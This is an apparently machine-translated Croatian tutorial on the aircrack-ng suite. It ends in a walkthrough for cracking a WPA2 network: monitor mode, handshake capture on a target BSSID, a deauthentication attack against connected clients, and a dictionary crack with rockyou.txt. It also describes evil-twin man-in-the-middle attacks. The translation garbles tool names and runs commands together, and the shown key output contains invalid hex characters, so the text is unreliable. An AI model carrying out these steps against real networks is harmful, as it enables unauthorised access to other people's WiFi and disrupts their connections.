Aircrack-ng cjelovit je softver dizajniran za testiranje sigurnosti WiFi mreže. To nije samo jedan alat već zbirka alata od kojih svaki ima određenu svrhu. Na različitim područjima sigurnosti WiFi-a može se raditi, poput praćenja pristupne točke, testiranja, napada mreže, pucanja wifi mreže i njenog testiranja. Ključni cilj Aircracka je presresti pakete i dešifrirati hashove za razbijanje lozinki. Podržava gotovo sva nova bežična sučelja. Aircrack-ng je poboljšana verzija zastarjelog paketa alata Aircrack, odnosi se na Nova generacija. Neki od sjajnih alata koji zajedno rade na rješavanju većeg zadatka.

Airmon-ng:

Airmon-ng je uključen u komplet aircrack-ng koji karticu mrežnog sučelja stavlja u način monitora. Mrežne kartice obično prihvaćaju samo pakete ciljane za njih kako ih definira NIC-ova MAC adresa, ali uz airmon-ng prihvaćaju se i svi bežični paketi, bez obzira jesu li ciljani za njih ili ne. Te biste pakete trebali moći hvatati bez povezivanja ili provjere autentičnosti s pristupnom točkom. Koristi se za provjeru statusa pristupne točke stavljanjem mrežnog sučelja u način nadzora. Prvo treba konfigurirati bežične kartice da uključe način monitora, a zatim ubiti sve pozadinske procese ako mislite da ih bilo koji postupak ometa. Nakon završetka procesa, način nadzora može se omogućiti na bežičnom sučelju pokretanjem naredbe u nastavku:

[zaštićena e-poštom]: ~ $ sudo airmon-ng start wlan0 #Način monitora također možete onemogućiti zaustavljanjem airmon-nga u bilo kojem trenutku pomoću naredbe u nastavku:

[zaštićena e-poštom]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng koristi se za popis svih mreža koje nas okružuju i za pregled vrijednih informacija o njima. Osnovna funkcionalnost airodump-ng je njuškati pakete, pa je u osnovi programiran da grabi sve pakete oko nas dok se stavlja u način nadzora. Izvršit ćemo ga na svim vezama oko sebe i prikupiti podatke poput broja klijenata povezanih na mrežu, njihovih odgovarajućih mac adresa, stila šifriranja i naziva kanala, a zatim ćemo početi ciljati našu ciljnu mrežu.

Upisujući naredbu airodump-ng i dajući joj kao parametar naziv mrežnog sučelja, možemo aktivirati ovaj alat. Popisat će sve pristupne točke, količinu podatkovnih paketa, metode šifriranja i provjere autentičnosti te naziv mreže (ESSID). Sa stajališta hakiranja, mac adrese su najvažnija polja.

[e-pošta zaštićena]: ~ $ sudo airodump-ng wlx0mon

Aircrack-ng:



Aircrack se koristi za probijanje lozinki. Nakon hvatanja svih paketa pomoću airodump-a, možemo zrakom razbiti ključ. Razbija ove tipke pomoću dvije metode PTW i FMS. PTW pristup provodi se u dvije faze. U početku se koriste samo ARP paketi, a tek onda, ako ključ nije puknut nakon pretraživanja, koristi sve ostale zarobljene pakete. Dobra točka PTW pristupa je što se svi paketi ne koriste za pucanje. U drugom pristupu, t.j.e., FMS, koristimo i statističke modele i algove grube sile za probijanje ključa. Također se može koristiti metoda rječnika.

Aireplay-ng:



Airplay-ng uvodi pakete u bežičnu mrežu kako bi stvorio ili ubrzao promet. Aireplay-ng može snimiti pakete iz dva različita izvora. Prva je mreža uživo, a druga su paketi iz već postojeće pcap datoteke. Airplay-ng koristan je tijekom napada deautentifikacije koji cilja bežičnu pristupnu točku i korisnika. Štoviše, neke napade možete napadati poput latte kave pomoću airplay-ng, alata koji vam omogućuje da dobijete ključ iz klijentovog sustava. To možete postići hvatanjem ARP paketa, a zatim manipuliranjem i slanjem natrag u sustav. Klijent će tada stvoriti paket koji može zarobiti airodump i aircrack pukne ključ iz tog modificiranog paketa. Neke druge mogućnosti napada airplay-ng uključuju chopchop, fragment arepreplay, itd.

Zračna baza:



Airbase-ng koristi se za pretvaranje računala uljeza u ugroženu točku veze s kojom se drugi mogu povezati. Korištenjem Airbase-ng možete tvrditi da ste legalna pristupna točka i provoditi napade "čovjek u sredini" na računalima koja su priključena na vašu mrežu. Takve vrste napada nazivaju se Evil Twin Attacks. Osnovnim je korisnicima nemoguće razlikovati legalnu pristupnu točku od lažne pristupne točke. Dakle, zla blizanska prijetnja među je najugroženijim bežičnim prijetnjama s kojima se danas susrećemo.



Airolib-ng:

Airolib ubrzava proces hakiranja spremanjem i upravljanjem popisa lozinki i pristupne točke. Sustav za upravljanje bazama podataka koji koristi ovaj program je SQLite3, koji je uglavnom dostupan na svim platformama. Probijanje lozinke uključuje izračunavanje uparenog glavnog ključa kroz koji se izvlači privatni prijelazni ključ (PTK). Korištenjem PTK-a možete odrediti identifikacijski kod okvirne poruke (MIC) za zadani paket i teoretski utvrditi da je MIC sličan paketu, pa ako je PTK bio u pravu, i PMK je bio u pravu.

Da biste vidjeli popise lozinki i pristupne mreže pohranjene u bazi podataka, upišite sljedeću naredbu:

[zaštićena e-poštom]: ~ $ sudo airolib-ng testdatabase -statsOvdje je baza testdata db kojem želite pristupiti ili ga stvoriti, a -stats je operacija koju želite izvršiti na njemu. Možete raditi više operacija na poljima baze podataka, poput davanja maksimalnog prioriteta nekom SSID-u ili nečemu sličnom. Da biste koristili airolib-ng s aircrack-ng, unesite sljedeću naredbu:

[e-pošta zaštićena]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.kapaOvdje koristimo već izračunate PMK pohranjene u testdatabase za ubrzavanje procesa probijanja lozinki.

Probijanje WPA / WPA2 pomoću Aircrack-ng:

Pogledajmo mali primjer onoga što aircrack-ng može učiniti uz pomoć nekoliko svojih sjajnih alata. Iskoristit ćemo unaprijed podijeljeni ključ WPA / WPA2 mreže pomoću metode rječnika.

Prvo što moramo učiniti je navesti mrežna sučelja koja podržavaju način nadgledanja. To se može učiniti pomoću sljedeće naredbe:

[zaštićena e-poštom]: ~ $ sudo airmon-ngČipset upravljačkog programa sučelja PHY

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Možemo vidjeti sučelje; sada moramo pronaći mrežno sučelje koje smo pronašli (wlx0) u način nadzora pomoću sljedeće naredbe:

[e-pošta zaštićena]: ~ $ sudo airmon-ng start wlx0

Omogućio je način nadzora na sučelju tzv wlx0mon.

Sada bismo trebali početi slušati emisije obližnjih usmjerivača putem našeg mrežnog sučelja koje smo postavili u način nadzora.

[e-pošta zaštićena]: ~ $ sudo airodump-ng wlx0monCH 5] [Prošlo: 30 s] [2020-12-02 00:17

BSSID PWR svjetionici # Podaci, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

Sonda BSSID STATION PWR Rate Izgubljeni okviri

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 pne: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Naša ciljana mreža je Crackit u ovom slučaju, koji je trenutno pokrenut na kanalu 1.

Ovdje da bismo razbili lozinku ciljne mreže, moramo uhvatiti četverosmjerno rukovanje, što se događa kada se uređaj pokuša povezati s mrežom. Možemo ga uhvatiti pomoću sljedeće naredbe:

[e-pošta zaštićena]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanal

-bssid: Bssid ciljne mreže

-w : Ime direktorija u koji će se smjestiti pcap datoteka

Sada moramo pričekati da se uređaj poveže s mrežom, ali postoji bolji način za snimanje rukovanja. Uređaje možemo deaktivirati iz pristupne točke pomoću napada deaktiviranja pomoću sljedeće naredbe:

[e-pošta zaštićena]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Bssid ciljne mreže

-0: Napad deautentifikacije

Isključili smo sve uređaje i sada moramo pričekati da se uređaj poveže s mrežom.

CH 1] [Proteklo: 30 s] [2020-12-02 00:02] [WPA rukovanje: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ svjetionici # Podaci, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

Sonda BSSID STATION PWR Rate Izgubljeni okviri

E4: 6F: 13: 04: CE: 31 pne: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Dobili smo pogodak i gledajući gornji desni kut odmah pored vremena možemo vidjeti kako je uhvaćen stisak ruke. Sada pogledajte navedenu mapu ( /Dom u našem slučaju) za „.pcap" datoteka.

Da bismo provalili WPA ključ, možemo upotrijebiti sljedeću naredbu:

[zaštićena e-poštom]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 stisak ruke.kapab: Bssid ciljne mreže

-a2: WPA2 način

Rockyou.txt: Korištena datoteka rječnika

Rukovanje.cap: Datoteka koja sadrži snimljeno rukovanje

Aircrack-ng 1.2 beta3

[00:01:49] Ispitano 10566 tipki (1017.96 k / s)

KLJUČNO PRONAĐENO! [ imaš me ]

Glavni ključ: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Privremeni ključ: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Ključ naše ciljne mreže uspješno je provaljen.

Zaključak:

Bežične mreže su svugdje, koristi ih svaka tvrtka, od radnika koji koriste pametne telefone do industrijskih upravljačkih uređaja. Prema istraživanjima, gotovo preko 50 posto internetskog prometa bit će preko WiFi-a 2021. godine. Bežične mreže imaju brojne prednosti, komunikacija izvan vrata, brzi pristup internetu na mjestima gdje je gotovo nemoguće položiti žice, mogu proširiti mrežu bez instaliranja kabela za bilo kojeg drugog korisnika i lako mogu povezati vaše mobilne uređaje s vašim kućnim uredima dok niste. nisam tamo.

Unatoč ovim prednostima, veliki je upitnik o vašoj privatnosti i sigurnosti. Kao ove mreže; u dometu odašiljanja usmjerivači su otvoreni za sve, lako ih se može napadati, a vaši podaci mogu biti ugroženi. Na primjer, ako ste povezani s nekim javnim WiFi-jem, bilo tko tko je povezan s tom mrežom može lako provjeriti vaš mrežni promet pomoću neke inteligencije i uz pomoć sjajnih dostupnih alata, pa čak i odbaciti.

Phenquestions

Phenquestions